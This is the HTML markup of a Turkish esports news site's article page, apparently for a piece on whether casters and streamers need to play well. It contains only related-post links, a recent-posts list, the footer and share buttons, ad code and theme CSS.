block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "85";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "29";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler/dota-2" class="td-post-category">Dota 2</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_725996222 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_725996222" data-essb-postid="9668" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" data-essb-fullurl="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" data-essb-instance="725996222"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&t=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&t=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&#39;,&#39;facebook&#39;,&#39;725996222&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&#39;,&#39;twitter&#39;,&#39;725996222&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F%20https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '725996222', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&#39;,&#39;linkedin&#39;,&#39;725996222&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current 